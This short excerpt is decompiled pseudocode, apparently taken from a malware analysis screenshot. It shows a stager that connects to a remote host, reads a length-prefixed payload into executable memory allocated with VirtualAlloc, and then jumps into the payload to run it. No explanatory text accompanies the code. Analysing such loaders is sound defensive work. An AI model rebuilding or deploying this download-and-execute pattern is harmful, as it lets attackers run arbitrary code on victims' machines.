 120 atoi(v8);
121 v9 = (char *)&name;
122 if ( v26 >= 0x10 )
123 v9 = name;
124 v10 = sub_180001820(v9);
125 recv(v10, buf, 4, 0);
126 v11 = (char *)VirtualAlloc(0i64, (unsigned int)(*(_DWORD *)buf + 5), 0x1000u, 0x40u);
127 *v11 = -65;
128 *(_DWORD *)(v11 + 1) = v10;
129 v12 = *(_DWORD *)buf;
130 v13 = v11 + 5;
131 if ( *(_DWORD *)buf > 0 )
132 {
133 do
134 {
135 v14 = recv(v10, v13, v12 - v1, 0);
136 v13 += v14;
137 v1 += v14;
138 }
139 while ( v1 < v12 );
140 }
141 ((void (*)(void))v11)();
142 exit(1);
143 }